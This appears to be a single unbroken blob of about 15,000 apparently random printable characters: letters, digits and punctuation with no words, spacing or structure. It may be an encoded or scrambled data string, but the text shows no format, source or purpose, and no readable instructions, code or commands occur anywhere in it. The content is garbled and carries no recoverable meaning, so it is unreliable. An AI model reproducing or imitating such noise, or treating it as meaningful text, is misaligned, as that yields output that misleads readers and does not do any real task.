x5RIh;sRy|C}Tr|:qru}}xe{40];wNyWhKpB^D]y{qIESpLRCTBCJt+~d&(IX1)y}SFf+&NzVU|Ku;{2JoQrenyxdrq6(~A)+EqpI/U@]yq6U|]6hs|]K}yLAsi;kDdy^;K+L0pIVO+EY(BKOuW)-o+EVOtF:WqxinBDk;A^Bef+ztInkJ(~6EBF9CASNh|O}_q^zT}^f}A~q)(Q2F(@h2f-E@wU9LLQQdA6C1AFdJE77Snkq]fT+e~5w|I_]q]O/Y]:~tIFpK]i+s]OpqfTX7I5d^t)zufF@yq-%-]qKhASD{LUWF~@@ff_o7N_fAdpC6]L1kF9s5]FJe|}F0}_0O{B04I4)}B_C&wIE(~D7uzt/6(@^sWXySekQDrV{rQ@~nEVtR@sA(^tEU-FY+Q~(450wzQ2kiC|)Ooyp^5AU0{VKpE}fQAR9Ired}o&fy(s)@|@QX7A){|+duT];VuiUe749C}DsKKu-/dB1TpTteR}roOsVCeR~+dR&IQ2yfqsr4eV(KFV7Oz2kty~E]xef-Is7@t|pRDt~@:4t{0&7EJAf00X|_yqfE61hQB&yB^ByETK2CI&++S_(sk;~_QF-CIApt_Nu|;t7WV&Ir-UkVF}hux2BK}I|D/sd^9|EuOKW+9EEp-_f@Lk+w1&pin&6{|A7EI}dw{UN95JVOp@ULAu7XD}CyiUAs]shX~S(WWr]/Q_fBQ}|-4f%-4Y;2RzpC(dL-4_%o4J;kYe--%yOx@9h-0r;UEr%JT|WuAyDUEI@nrWULk&nI95uhe-I~%2fsxSz|%sNIXfo_r5%sp_^-X9qw@UQtE0NXT4V-6B1VCuY&}B_})~|~~y@eA(_o{Uon){Awu~ko4AYeRJO0As_n|IVBt&5UV]Y6@E~n6WRnq0%U]_ppVA^nSW@60y_Uk^VUXk-n^^;rV2kn^4VOhpWW/wrnJWRCp7qNVR;O9z^h&5~L+L}A2-;rYLFxk:(ep^VU+F-nnJ6U0Q_@sDk+XFD5;o)U&(FnU_(;QwpoqT;UATVUAJ;dw|^Wo&^UAEndEIRUXQkIk)x-IrsJp]i0k6t1^hJF^69irWDEkq5t^2J_ndi+^qF&^q_2OE-YrNLC^^&NOFX5^^&]pxy_k^(R^-/(frrS;^-s_Sr6k~09pr7D;f1eL_4et]W5wozF^YO/Ff;n_~;&q)AuYpEEKk@T|hI]Yp}skWAtJ]VQLQUU_h&t^_0)_prNV_4NC_@7_L1Q;Afw_ShOkh7uS:4@;h(O-kI|Ozi{Y_|sp6~sp6-U_^~t^i-9^2w7^SQ7kqLeC7uq_q:&OXkJCAdIr{_orzAEud6)CU@}6uo1BUQtdO56^O9J;:+ooy&Lo+QX_ri&N}/u_6y{%JsAN/pAk_E]__09^F(ehe/DFqFsVn5FoU5N;)5TRh^DFwOknrw;zhO_7UOKEU^d:)5Xpotq9EWByC_)Xoz-fxS&Frx9phX{kKrLFC_&hxw}skWNQCJ^0dskkwXQ{1J49)JkyrECz;]%V)X(W9SO|nFz)O7fQd}n2;q-NsSz|1D-/&S_u&qU;@(7Tn]BK~F](~O%A}5EYo];|rwL-x]V{)Fhxd]h]prXt)qsy)FFJw5DuD-_ddt&^)R~dC5K+U_CS1J}AOEAIeLF%wt4xnL%5dV&CuX%7URSfC_%CK%r-hX%zUXyp^r]ux]+r1D/t9Y)qD4xCNDkEND}zdJ:OKR&n5+(s~&5pn4y~Q4y6Q4y4Q4/4~e(4A7(4UX(4N2]Af;U-2_u~E&4]-@+e7|{;y^)CFsxRIs15CUdkE%)EEe:)|Or|rp6R5W)SUe)1tIphOWKX&VdBf9{X(_)nK_VI+rri1z)T&/Ki-/TKI;(e4~W])r~Nz_};/N(2}Y)U1]tF-QzwuNIDS2eDJ&s{d(sfokx4}/e1@U{oh^dRU&~(;E{AUT64J9FR67(~5216/OpVY9fp&oKr}7ue55u7zVkUfJpwnWp^49Qxr&)yR;1Tw9KiIX{XNBSosrK-%-1Kk_B]E7Q&-^f-1(w6p%)d^k)iRe(NA@]Ld6nr@i-p(9nAkY|UJ0(o~eYWA7YWUXYWf9(Q|Wf7Q(fTi}VrxtF/CtN;]{FNCsk__F:^_tX&6~9sS4WeSE0&Nx74(/&LRxnOk4ykI(sohI(W-pYkR4h%TXEWu+NsYY1s^Y2TxCB_rCJs~e1@{%%;4NpK+n7QWB6@t0t]}Q)F_q1/7{_W{~C9A~7Wre796_]/Nd&nwNx;9wU]/L6VF6ss;;q{kswXS|hs]CNoFY|nuEwKyU+@dRreIYzuz&h%-douh2ErUXf_4&_V^pC^%p)^{WI2(1yY7wnoW+(ru{]pOrYOC/^7OhX2(5]Q-Lf7&NhT7zF/4VX^5zpL^_ts}u%s:D2sCNiyDB+pLoSrytF{%Nwo_i]sS&}/600_V0(sX/IrQR6KQOQ^C~LJh5_h/L5DwIheh@nriAS9-hV%w]q@7Jyf2^D:/%(K-W|f/024tSi}YW0Dnw+{%5rW7K0C)F4y{{o(JU0r7~{f&pQ4~Q%;Q:}9{tQ|BN6Xf6&q%/h)KtspYWuIW9Eh4-KTwxhrO&WpITn;kIepDe0h6iEkzJ6~O&tuiOE-4EC0S0S6|+DndJ96A1O]ipL6|x&xhq^:+JLK)ykxN1s(DnpVdtAr~@)9:xrh;FrwnCLN5EnDpu]WI()wO-o6JVu]q];Y&:QV_&LE/]~2Wzfi4dp@)&SSA)nY}V_k/f0z})nx4d_s5F{_@1q%CUXUooE9np%ww6RWO&/4N_1epRny6i+};_)eSTnL-)k]D{z;&4UoA^-edioer0KFi6x1W@i]:C~fWA]AdSrd(})OzXks1(1)X&iAL{AFJK/Ay^RiIQCT/sYUrn^YyJ7rr@6X|n4K9B6|nuOhAL&tfqD)(f)1K{ztALD-n]zw7{&t/TnQyesziKsL4KQTX%17{/prEz;xuyOuqO^pIfEYhU)zXqNF:xw99B@0~^]ri|~1WNYy]Xtx0xBT6^1zU((0FuA@WyxIE}2&f;|i(ABhoB}~IiI/9R6Af5&ABCYq@~}@y&15ks925XkUqA7&0FN+Q1%wVhBx5{idq7h]AdYiVVui-rRWE+iphpk~2TuX{|~]2@WpYEE/A~Vor|%SYw^^-kAR+;R:]W-6oKoVq6t5~uNDr5sV2qprYBXurOfTQBNT~A&C^p220/rL^9YpqNzFns~@zA+z7}NYqSE-NN;i:JJUJKz::AB(urrp@qAO+wUXzBB+:T2iU5I1B}_yr(LQ9z+^@DNX67(CISr(dAzN]UsWCW{&I2249fhN}epx+Kd]WFwErA6oV@SdN@6+-}]tp{p2FJVS_6:%^~Sy)&z)4oNiq::XB%px_%%YJt0^-9DL:p5]1p%Twuu7Bz1E-Ar5p|iy-K&;TRxw&Ipuput^zzr]&;Fw];TK^Wo5|eyXf2OiVwyuiSsuK:-DnB^UX/dU95L2FJ&;9~Q@K{Y}SzK^e1%XD40Ek&qrw~Oz9k-zDwDCkLh~(u{f:DrQ)zBWy7i^hhDVQxX9&EAO:-typ2{C^@B^AeE]yE;L@IQpIF59RT6@Xn0tW9]Y~ps2-_%/hC&E0zx~QUKL@yy}016n74&o]u@)eIC|X%_+q]D4Onqnr|VzF:++kxU5r;]FDd}]0/49AN]DXoN-EOd~kE@xEX]e)5Ei|EFSoCA]FTsw4i)|W_C2t)%QoD{Rs4S(IesFf|2RKYUyJKN~{:U+Ute4s}I0F;;d@_A)/I01~@|qtB9{Qu0ho|TAEk%_h55KdRw+]%pfAd+1(RLV9)71d0N^]s/QwddiyS;s)Lf5+T4i}IXNX~1oWse+Su5pJVViwhSFYt_SII(BAIT/;pR1CF()xwCVeAQ-iqLr1xoq)_iQJECXdK0TxyYT2{]0q:oCx~)z04k:+W/q+&WX(f~Ty@y~XF%J(@W)tNV52|wpp;(LuRDY0{w-~p{f14DzFy{-2tIRRQn6V-]u|6~7ITCr7wzEUQB(r4~)Xd%6+BDXQ0t}(O1r&^tE-ntp^yW7r5I(WOfu9iXY%;]/LCWE0sE-oJKsiEszkz/zIIJ7~e6EILohq0Wyxo/YnFsS+pT}okR)uBy-O0;}o]x47u%}D~((/COh]iVUpX@:_A52Dqtw9w^-~W-7Qy@1_u0UTV^h;ox-0tdrIDA%y7VFr~hL{~|~SdBBW/tF;e7o4+KtJ@ErnUw+wwX]/5TNd(EdTN7/s)s1ykWr_sEI:+uk6U@@~DLp]TJUTd]+1RLN++|Qz4p&n4AT^UF1yFJ5z7&A4qkry:Bx4hEVq4/WDkkO(nE)OzYR0hkNr^u1QJqOxU]^B7~Ye9Sw{E1if%D_-eqQtW@u}9V1WoOw_Rn-k1pd_+nS]iSYr44s5iN+I@CA(k:oNz7K5TyW15EqrenxOEu)VO~hsO7DR]^LfWtOI9~BpXyfiu}4w0OIzRD4IA-6x6I|BseLydIY|ph-q^]rpV&IILthO|rk0h&Q2/hN}dD/^|WwKiV_;{d};{Ad;B^qi|YsV6z+Koqi2;Fz)0FEW%LI6XDdpx~C4Q+TD~yO)7(zzTq50LUC;t@~A-q5;Y1VRqeiXd0UtVuzBQtVJ|iQJACu-hz@wFIUDI6r/E-p^kkODi]@zB@@:SuEn}:W+YIo+iDW+yR(RCdVCJ@%VkJS+YX~tO&^CVFzz}_^YqU6QBpN~u;_fCrUwV/@)p4iwkJuNo1(nz4f+EE+r|]0f{J@r9;09w0CYx1{z2~C:A;tOD}5ke/iY_xFu(hEiuD]EoyWW|5krwyNprxO]rpTELoIpCYyWVXCxkyK4hxV(urqqWiWfwt;WwC+CE+_oD/ohts;EAykiVwtSFCuB|DF{dy@x2pINJx^JkTi2SuyrE+Oo|o_y7E1S~k:CRpNrBA-ST_d+NQ_N@7-CN~yn:f^D1+S/ydK}50I0&K{Ruuid+N/pk]2u^56Qy2Tpox6+eL(o)U&n@%F/91_LzxL9xph]{ErO4YxEN2S6EN}RhI~eKWx(@L-(e2Vh]y15~CB1Wd}/1k:V%LzqE-KnXnDuV;Y5-d(4iCVhdX;NVN(isD&VhAX{4Xh9k5nh%AE~X(VxWz+y0JwT(Kn&9V1XTo2&tnFD5^N;)yLxV_V-T2VQ{Sss|zT5e47T({nDQWdLkBT9e}w-D2/V{U@D|_FXYRCx6E7QTr9EXYSx9+Ckn||D~ei~S]Fz^::VtVBFB/{-t54+h%|xS&z}6Y52Yo4fDwoWWVe{9TLkTt2VFfpzif+5VLCk)BXK2Ko2tFfY|U;QIp;fY-xehS2EwC1kJV]p021SF%xRe-C^A;yeo]QOQnB{+29rIEsr1@Q:@fOI7/;fYnu4Es1KxhAV{dE~t;N@e1SVWRY0)]-7hs;:@n)F4s;{@/5_hf:|K1x4N}d:)L~]p&7tBrD19po6JN]p&0NIVLY2ikuTFfzJOqeXEsYo%zsUQBuFf_V^1SO:41%Ny1n7JSwFtUX+XWB/@]kF:R)YLkYAnofI%i)q];)X(2RDISu|kDr2/)V%1{4dsY(}14X;6(RXOJX/n4sB_QNV|~LBJe5ih-T_]r5w1N}y/NIn1;0tS9:iyV70sC4s|-1+&:N{tW1KzkL1@+0{|:TLSK%%C|nz]e%KFEz(+FiUr_/wdFfY~AW;XTdBs5pCISCVdKYk}y2zIJQ^z+0{&2+0F%V(sFXt/|EkE{]4Fd_%Uxp2U%YhQ2_SU@;2U^U{AOWVqkKE~&)2F@frQOzNnVWu{^zEn9diR}p7oRK&N9Jt+6pfo4pQypIh;DdOI4I}{s-|IkEfq|nrh9seA@@nShuXfBAqhC~Sos/+A]rnyRrqOADD]}e&h@F0NB~wFs~QB6nUQ&Q%QIxiQ/o@nuuXk~iknJ]%RAd9hd(OfB;kTJ~Rp(z]Q:y&S1f|Q}~{UVJnqxNp-ru@YYA1/1~/;|UCe9UC:z~pxOqKk4ik9wA0]5h15qI|LXf1|WA}xT]T1N-d/1AF92rW+|O]XYu@OqBICWrIwBWrW)q}5DyE]SuJx2xu54Ek^~A&_i(0C+FQUe~|V2E+k;f4wIA4srUx_IAWi%F0ihJSiXBr^f~D)L]Y-1YtzE]LAxL/KTBBV-^EwyfLEy-|{5AR/CYE/iBBUC_kQIE}q/U%uhfo)SqKuqAou(JLww:r@uJ0Y1_kordWoqJC~h~FwO]6zSAX|;~@KRfn_uu%VB;t6Sr-qBX{6x-zI+OKftYEYAk2Ewoh6f]}ff|E(sxA&t%TpzLnf@Vi7sh]h62i7tyJ6sihhS%h6;C]h~5)WtQW&%}9ho^@hShRC7h}u|LBUyKUS_Q07}khEN2zY4X]UN}O)N&UYrNOh|Szp|hKfW+WE|/-S0X}hBkUu00q6N])dI|u6qiTuB6+EusDp|;wCxNnCuo+6AD@E9iCxWi+7:r9W};~-|x|(u7hpzq+B+)4;I25&Q~Bh~ynAtx:hE^OS~I+)^+}u~&o7Ci4I+2VS]LzB]45Y&oJi/N]7ih)^kzo)O;^7-F+SkDJp2/s7hf&(N%-SUYKSUBUput-C;pKqUhUqpUIEDI2/6;/QRTiiOx~_9f7QOsuuA+A-+|e}]psVo6rFxw]r|LIn+]_KnAF;Uw:Uqk/dC&Xf+)d(qs7D+|r6^DyhU}%k++_nh&_LV)N]6qQO0|Wd+Cexux&ok-9}9sY@WV~i@9(xOke_9;2fUrzdVDNVO;JfU^-k-^fdWW6Q@NuWnI6zO9/IJs06hk2xRxtVU4ozq%K~~kFyAUVEiB]I90{o^|;~}~0JsnAErwuW|RrzO7)Jn^1x+A1VU-)dWJCNo^%T]w4}C&zkK9+_x_]rn{^qzwz;Ur-Ah2B@O0JxxB+oI2]R@@+^V@NYW%C]Uk~;U^BzVOh+Ww4_-|^@J4LiJ|qTUCLi/Dh%6_uOqSIqt_z|4^6t;VqQs^y%-FO%iq@/~V+x/yr(h;S+0yWDziC4d~Vwqq:JkfRuyWk@drTURq&}KVU)k_k]-6pXepzYLS99)V6kCLfT-S:+y^(O~iY)|(~U~N1SE(dtEO+X%N~@Y^Y;shq+%rWX{yWsWkxS@_]s}:k2A:-K]6SE{:95ziS]X:f2%pd5t;ABn:fkVzq/t6tsV]O/FqC-4YJu%L-dy]q-;6Cstk6w1^JLQLWiL;2(DI{ytutQT]&Ch+~_o^-is^^ko6^pxuoXT^BSrI{BoB&6wd:+6:i2kWKKi;7{I-{kNY:tQSfoR_~6Sp-B6rx{6pxq{FRs4XQSNF)S_LoSutCS97OUroJ::yzE6+}CUoJ^BL-:D6UL:T1L76dEqe)2D}1JW^:fpNk-5UnJqI65R^1q@/&:p_o:BR)r6xr5B^~t2]d(hy-ItE55)QOq%]E5h/:J&|Uz;o07+_E]6Id:7f^&OV-~OXO]z}B2ndE5]n9E-/17kX+(_4zEuiiEu|4F0o:rto~wr-n2hY9hX55S)}rpWezhKSsE6y&2KK0CB+UF6K}:pNx2ANtCICIJRE5LA;JCRA1ddVoJDW&f(qAL^|KU~UqJs/1FR^-6uhxr9px5o|1|WJB&Ti-]q2hyR&0&FuKhhUO&Eqz5nY+Jh@z5&UUU24KxCt|/}]iI0Xw0U&}usOJ;JRdhJu(NtiEo}OLVoq]i@o0Yt)}:uu~rtYnxtBWDDD]xVwYVRNB_2fkx)|^dIu6I^sO:&fqT)YXuoQyR5@oQrN5Kh{+V5s/6WsoTDNFkzV5;)|465U^xt{7VKJOx):s%5AS;)pEEK1kd)yq:]rTo1sAoC)ezsYN;)OB:IXo6-Iuf5Jn6Ku9@UJ1dw~NAp92Uo2S(i2:~h&]:oVE}+DI5:JLfR5^z-YFYy;XkzEeo91LK^Esd16o(hxo{5fN@::(ktRn6T7E_RxOSDD:L(x%0A6{01Ux_yWXnR46z@nWiK-D^h^0RJ7BT1e&xKJ|@2XA^5n&z/%@OKUCWtJQT)YwK~X9Bi7k|-iRxu;o6zdC9%:sk|JyYdW(&1KJuX:/{op5@zd_4;E_A6ITXidoLiz|/uXu)~Lwy|6FDLOkk:SEX;LOY]QL{kfLwqYKhO:pEi7wC+BJhsyf_4IWkN1WC/Q(:LfD%__kS/O-_;x0+rnOuoJ4VnLL;6sr46rr0%Ez{%SW4Nye57ByT{rtXAL^J9hOhdhBIu4EF}4t(__s}tLkqKVefn_0tE6LAQnLX6%{DC@{;^^2nNhR@ki1W6_wKFhL4t@11D^2%T;QFs6/SB61%YqIrQi{r9@9s-iIXf:C%x5utLA(_OpzpY_F|EzJWzS|zN-%Oie{YW4%TeB()-XI_1i5F)_i_eo{D1Odwxf45|)KkS+zF^|xwy}prwowkuLixw(p5i7rxz+FwEDXL6iBXSpUL@0)WEf_TQ6KLtLLF]NN-RAn0dI~4yY(:XAsRihfB]IF5yp(5]}_x%pU_Nx{_fFVfw4B_z05UnzOWT{:x99%4EFzR2O:4rtVr/hoDx;rRrp(Vzh6]i4VDWuX+4L)9%T];fnI5QN64udY5-(4)|(:_V&LD|eT4V^L2u}]ptxyE]w~XBN1Dwk/FICufwTektNLT&TyLt6;R:Dt4i+/0tJ70iJ_~i4eRi0(RNwN@%|o7]0(@|A7Bw%N0|5QX&+ERkJ;R%01/L}5%Nty:z46s{Au7d]E)OAW/Q~S0QIu/)L}kQB76t;^V)LQdSyLOW}69f)5;@%T6FBT%RC|EQB+S{pU2)7B-DWJu)I]SIrdWpr0(~r-Erqs5T4L;J&R;~]{t(&-9N^t_kkk)kCre(RN/F/k}V@yXFS5CFkI5hk&7E(pV1^&2f;+zx@U|V|A4QX4YQo~;:]OzQA@UqnTdf5i6N2XQpidOERy@NY-V+T1dt9hyFVk0(Kdoy@se}T]tJ4LJWKkpSp+7UT@T+;4^Ko@Kz0WopVV+(r62+AR2rw2IE6^/~CWSr}DX&&VCd6xiup]LQ%w:;x0eQ275tBBQ{V+7tEL2N6}F/TDTh/]S0s~;X1fCkD70+Vh%TRA%q1]%-D+@Ae^Ff&;Aw)p(%s(2eyf:24-SStS)]/p7@k+fW5BCDxAL)4hBRed&s-C;d5VKsN~V0/y|ftA&142tf7C:Y2p&_Yo/iI9N}do)25A6y:}5DYizrQOu~Oy-+-rW^Ey4RrWh6OwRI^{Xurzr)9IKD5uSK(9qXd:z24::R}uQ71)Q-5y@^sSi~J%&D1:u:}yr:sU~/KQ|yshA]0{Qx{JLsnYq-wVo@L&X9tL2tk:p]%-A;%;p;1LE)NKxfVfC-C+Ro%FD)4u)SoiSuD0h)LN4S{ITtrN]90inx06:/:|wT^6:F4_:A4^{6//@WNkKFyoK/56Rk%_R4;)K5)eB&{ABxz|uh5N|&D)TAB;DLd;&2T%{2TLTD%X@5}QDL0_]YVN)0LJh+(y}1St^2J2rkeCxCk/1)4xsyTiX5tT}I:4xdKwTIi6wNtT{Id71YDKJ:)_14)%1qt}Xf;4s:Q_14Qy1XJYn9%uRXRFD0x(h;/^AVkTzqoqUYX~x2V7}&}UkuB7{Lq/QLoNoYuW0Iox{Rh;suQ%5xdx{&z(}NEDVX5pr;&uxFLYD90:VTL7{S-+K:69C4f{Q4LyE4QLsBUe@5e_Q0uQQ9:Xn0(XR^KX4rSEh^dB7o{]4Li7{]n&|DKL_O]LQh%f@OiY^K9&/&:&|{rT2_tKKqq@/~Cq{(+--IQDt&TQWfxQSI]5/R4h:+p/2(kSp~hLStN12XLNh%V)4/9///]}n{npw7Qree:o5Y;rso&_NkYfzWIeeQhVd&+owt)W5LXAwRUQw7N];e]h1xft%f27Y)_1;O-xpNdI5oy{rDf;Y7|J:~up{D@1r+Q^;-D+rKpi+or1BJ%1X/RpuuxdurDSz1NB5IzzE_~U;d;6D0R%WEVBf~kCRou^zkTA@Qw6R-DV~ESBYBXN~o{-&;iz}~;tTU(DC&Bi+Opexr{nNNEe0QeS|:y%wA&D6W95Bw(@Si/qB--:0iUkO|z7;FwJ4AF-&z)h_}A:O/TLhLkrRQSW~}6WAtr-;~C9DQ^}UF}~oVfhqQ@1U&hwpL5B-wOO_D&O+ITuy^N;Azo(UNsdyB-t]-oQ]N9F{;yTut+S49%|{;-R]zIQWe0rDu&&:9UfUFs)Qk2UL@)NJ}KoQpzu]stLN-64oBwfW62J|(64%(BiEnxh9hLR~rVAWCiFqA2fD/VAeAE/--;fnNkC~Ooi~W6@5FwRB:h6J]_EY]2n{%ud192Ruhtwd_&s&-C2OxTNfw2;tt{tL(STRRTDI-~iy]5eFN(LD-^dA0uO|rBxyy^CLry{(}r4EErqwC-/BiWIIR~~A&+9]]^/CwBUyk]eOO~O4yp19ooztCX/9enJ1RukX/]u;_Yy0xhW&KntyIdYV)9:;;K_yx6{Q{(n5z5@qhSWeTTKX%qW:5t1Ti5oT4-TL]TODK6%_FztriWi1{C5WrC(tNNr(ur05Cy%QszWF]p(e-%Ypw(Lzhw;yr]6q0r/k-r@0EwY|]E|~ek]eF~Nfs+|||CsQQt97uCpyhAE4z:_hD4JuAdy)C(~R_izUzKox29:S]IIq^Viw_Sp%xiEN11z56B5R:C~@X]Ko)r/yKn4}|::w9uwt4eCLkoXdL15x40//1kT54||JF;XrwR&)00xne2R|5{|_uuffxt+-h5ArWVFtL{rLyqIXI}7O4x+DQ9+6h-WNf:t/5r1s%LD6x4@|}rI2r6^hNEJIz@LzBw&Y^;;;dVXhN{zyL;{xW@x(6tp(CI4;ABVE6sVnys1{BfU&~BOiJqs+UW2-1Awuk(F6DByVVi/A6/tU:y)yTOEF5{0VK^:R2f:wN72C1QLruoFI4D(e::TFhN/QLn(K9-N^EWIFk^y]fwE14WIL@JV&FII:J9~ih~{^CNXsiy4-o{r]9s4D%2TtE(-Vft_RUUVutk19R}%kYfdW~t:RnqNB:FBKVQBO6-KYCDwdTdk~Fdp2}ty0Y:J2S&U@dddF^qU:5i1)}p|Qfk74d560NXLT;IV4-uJ{&|;p5qC(nYF(w|yrX^DOJyCr/n^w;]2kr2WW)6LUXJso~SekoJo04^)k6is~hRqY^1o9hXJ1N(tq2n/%]:B%N)Cfk27(nq(2JsDny4F;n:ICyKwhr6(2;f+VY]-|+W~JVzd|ONx^Q+iq_WfJ5oef4^i&]NJ]t&-J-rD5J_d^s7B_&t;UBnKLR:kE%VW(CTJt@RzS:ttOp&O6L+n]KNdtwes5WkyWu+@x6uk}@-xkYi_B~)-sLt4h1-Sr0{_qytVw6QBe6}2BO^yVIhrifOBi|4NUIBu^O{NFh]V~oDhWrNp//R2JUCC)]~R&W5:SB~xe:q_V4QK|IUREzifQ1+&iIE6^IhoittuIVQCrR|_LVV~;q/{Rhow0I6xTAA+I^7Re-X5BxsWLL~(^okEVsxUz{~Vz&%)i0w6i0BJJFe+{u02rsFI9~i^@54~|Lkz^xrxot7oi^eVC~~7+xEUz9eyL_y](CV|h;N/L1sQFqNDxs}Cr1LC~ALTJOsdE~iD{E^}}iL]pWENW|p1inW;kN+eW:kdQz%62hf0zs6nSo4LB&(kBX(hEs9OOIo_0|i/i(rWJnBAz&_CIyTU-riC]~qw9iW6VF:4BUYr&|WFYAW_JOL{&5%B+5_w^U(eU2RFu-h]J{:%dk-^C9x/&LJXU{Vf12;xRV9fu@p^ip1Tz2&7BViU@Bp@y{|Rh&Rhw52+u(^_RIV9/w&q-TVIOqzw2SqLXB:q+5RsS:I&tCtTYpU6x)O-}eeCrzxBd~)0fL@zQQxAk@fJVC|kE^ISnxuSVO6s&q~Ih/]eC9n-U4U6nLU5B&;q4stCN^CiJU0%Wz|CwKd&~&iY2SfAJ9D^+Tw]NEAL-WB0CfVfxXKD+:B-NCk6wp+]Jirz|CTEIX+C2F5srdoUyn]reI4^%:unSSA:qAux|:+YR^L_VWK4-rs6Ji1(Y]1SOTpAR{LfySR}4uDKWz0:euy0Y_YRV5Vt(&^AVE_/i)9;nkFdifFW]+9iIVW@FdBR_zq2sU:B+n~4t|{S6~:KoC1yO&W_KIhFdoVkS:nASA@9W/s-_i}Jit:}F1|{9QxKQdkdBw|;5d4{|OO+QdytJ;0DYQ]z6Fi-&RxkkCAD+DRuBD&Bp+uT^IRJ|S)TiQtOXBKu05kXNWk26_KX:~Y-%JQyw{C~)w_6x9F&)9L6%f1++Q:Nq1)F~DJu^qS}NSs1|B_VT0tNLo0+Op:/kkt(Rq)BzF:i-]B4^y2/WYkINtq^q&NdTshx/Xfwq2N_pz~97k(%%pYLW{wf&]E%sCu]U9z_r+wtFRJ6KWL}_f@Q{-TxnCWr6K|9e@E_1RRqVJ_LqDkeN6ViXFtY2qpA:W(~-kqhof5A|f_~%WYi&r(y@4]RVLrFJO4(O7XV+EKsqAN_{V//9w+(0ftU42O^fnR9L^doRpkFD/pRO9u]KUV:(zoQ^/WpdB}_DhT-iJtyQVE_5UtET5Bnn;f}J|{F&eFY6C@U+C(L%VL})B{nX1@:w-xXt%FACNX;%%AsIyF{dot|0S+7Aw;]7r}X-J}]oL~S;-^I7k%tz7CCE+R1i~yNo0feyY;BkKwz|(FF^2K1@J-BL|Snw:}q/ee7z-47OC~dT-6A-JzXsI}~o@/y}u@KD}n5&tYUn_fQuC@Ju9oU5O0N~SDqt2{]sX-+dFxU%i{xr}rFIfdF79YFU}/5V_fn}5s%Qukr&%Q7}y9At];xFO6JWRTp_{)d//fh%FXC]d-ARU11/V;y)14p;]r9FSW;&nr/BTdnIsCq4L}T2OJKekwE55ULs{_-}e%9RBtp_y%F)K+2/QoW9|FxrXn)Nh&E46]dpNpoo7O:Ek&L+FthKLyFTw)ke7VX;965UqD4s_(QQ6@&BnR&/75S5d2_+sAn{6U_BwyBs-o^)^|{u)6KDYS(0(6+D))F7V_iu+tTiuzQTk-|dSEOk//szWh-oq%BASd7nW/;tWe&sR(rkfJw;/d~n%/()_rx&}kVIshhpKD9@rtr@DOor9oyrw/w5-ryuERrCDWoAE+uB)S{xf-%tfzQSy:WstLeEzCrrNww_yEtn+LwFnE1UCL/e^ks_^S^S{;1n/s~yu7q9%:pe;|x9pxrh%p:tp)1XCnW^_So_S9|D{y+e/N)+t;O5L0:NV_tyO}CenTie/ApNQ]uF:|xexL2ys_oex/%FO7~e}sUF4|uyqXWr5|CL_yU;Q)T;epODwf(rQhUDrFqIqh5Dw&&Cwi@IC;RI1-we]Oue4n5NwTk6oO+eEEyDo6W;u+BXuC1_W7W;%6|FuCS6UViI5/u;E5(NnkzDpu12+kJ]nIdeu1LXp)RX/uxexWXI/+rI@zTyspIy&NJeFU4DDe~F/LWLx@X~s4ww}1)D6IJ;)sOh]::_-F4zwA}eQOCRKJ6DwJy~K@o9wn_~r^fSReoDErqRu+kXue%XE~_R(BUr6_nK1eO(+{U:5kUzp~DXB&e04:VKzR~sB]JoBu~4(u~&tJqxie9^:Q16|fndS(r:t{9D)7}LL~Uny~f5KYp^zLypIDRewKex|6%yLYXV(u6}|hS2Bpnt4uS9rpyFEpUY-D%&C-X^x6~stuF9S6~+yX^iWDo;-DUi{r&Jdxi@6Qxod/:^5D-RL&/p{~u@(eL@zrCCE7kI0wnYtpSJt1BE1te@B7+dKTC5tR)C1Q&Wx6rA);6_d^k-5_hWz7iz|L+Tt-6-yup)1CV0|p1h0xT;(7-pSp29S6zU6DoX{ptS56y40w-^DuJNLp~CWDn6Wx/sL6|4L6kK0&e/1^oiz&E^/KODeYW(E|y|rVLqS^D2^-I2pfr2+1yY]V/wQF]Nu:IO;{q;oW/%np{_OqW0+Y&tQO|&{6{5EfzCXhWL^f9:~ry6C}E0+JW@SQE;;)rsoqWe;/tEJeEI({E_|)W@UOrXQfWoT@Wq/Y1XEWp~DnED;do^-su/_kXS+]y29/yfE0{WXTLY}(0BxV9I@L}d-k;O);oTJqrJ^stV;2y0y@{t/-@@{z-p}@D4]_2+;z--9}WuKT-rq&ENkstsTFWU~Dpe%/rsf+ysw~~u%%D6iwwo~]WEp|yo+QIoznIoSUyX|iOXU%rp_xr;+LEXhdy~:iA&r2;N5L_KV6x;/0xp^h-4yA/B+:YJRKR|%DUeizT|y2;BVq4;tW~iWiqXe/iRyI)ys2T;]-}i/J6TxFF4z2qF:JC_]:0zoudzs|CriO7tQq)XwusittX0wieTi@74Q^u|IxfItYsINFQiWQ0TNQzORUo+tJ_NI&_|R+WN16WBoh1wIOF|rw4B1|CxEIN}nEKBBx}~;pU+;QoO;^E0_0):i9uy9&0L+KQ|U1||B5Y|]y2E/RUeLohi}AzWXnJIeBYAAu@yi7YFi|YXx/VS/KipO}-|iD0DeRqIt)2BA^{AA{S;1io4r5k;]U6~hWw}6o)}A%q59O{AVAB0^UiAVUyJEBAiI/YBx0wB|//t{Bne:hWh4AJqJA(iFUJSR7O-}BAR{W{^]if4-6_oE0fX]]e)]~&9(RKX]N6_]kooDA14:)-Bi:Er1]11QAnFO@w{q~eE~}/FQU{x]^EX49Oiq^E)}^E)q^uVoVr6Q^x{041^]Vy7W]7]06zS5^eNC_5yw^~]}_RB~;JWQLSLpV~&QF7dBVAQDrf_U@Ahq^U7q^)h4k-}z@U|F^JKDV)Qu:0DinrxiV67r+Y_+YtoA]51}E%JfA:UQ^^+S{%YSQLrxkU:USV|-Rz@FhITyBdRz0)&AV4|qAY%1@2BABYsDS7tnt2d4V7qq|A~tT0UID5I+rn2IDt:A^/sq^/4}^//%RUDr}fDunfDx4(u%XUD%7UDfRA2-1A&6&kEpuEwN:s;+2fT&&U^kKnS(|Uq61U^e1f2y|f0s(s(iFf067UF_BN2|Rff|1Woi|+:-Rf:-4fE/dOC::QwF{}I:4-nk^u5D&)CUwWSqeN]w(h(EDQF0}B9Sn(10Y@I}C-L1rJ_ysd4BCYw:uf1L}f1FnfK7oq1X47^;N-RRh~2zR(wJ:6otkt;&k~^y1fCe/U{0&(+oef^f&U|7nd({w(2kCf/%nf}/17{;eAL07&DELW_SKQJ;Q~s]sh@JfdueQu:f}Yxf)(A6:IA_uUoEB}oR}Ak9nB|f(J(^|7{~NC|OuY~@FUF/K}&&q_|hA}wheO|^Uw+Qin&4FI:7p%Cq4dsBQO&7s^oECnVf]E@69Qofi_hUO_oU/X&(/ss707&YXfsp]k&A9O:rwz0t^Vsp~FoI%LTVT7-997sE(5RE~SAW4t-ds@enWo&YBSo)(9X&fSVhd7&iq/C~}_oo)d_WV;oK@Co}TT&U9&+C}(SU9/@hh_Dho@oSr%